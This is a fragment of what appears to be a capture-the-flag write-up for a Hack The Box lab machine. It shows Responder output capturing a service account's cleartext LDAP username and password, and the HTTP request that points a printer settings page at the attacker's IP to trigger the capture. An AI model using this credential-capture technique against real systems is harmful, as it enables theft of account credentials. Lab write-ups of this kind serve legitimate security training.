 Responder NIC [tun0]
Responder IP [10.10.16.6]
Responder IPv6 [dead:beef:4::1004]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-SX8BMZX27CW]
Responder Domain Name [9ITU.LOCAL]
Responder DCE-RPC Port [47652]
[+] Listening for events...
[LDAP] Cleartext Client : ::ffff:10.10.11.108
[LDAP] Cleartext Username : return\svc-printer
[LDAP] Cleartext Password : 1edFg43012!!
[+] Exiting...
1 POST /settings.php HTTP/1.1
2 Host: return.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: http://return.htb
10 DNT: 1
11 Connection: close
12 Referer: http://return.htb/settings.php
13 Upgrade-Insecure-Requests: 1
14
15 ip=10.10.16.6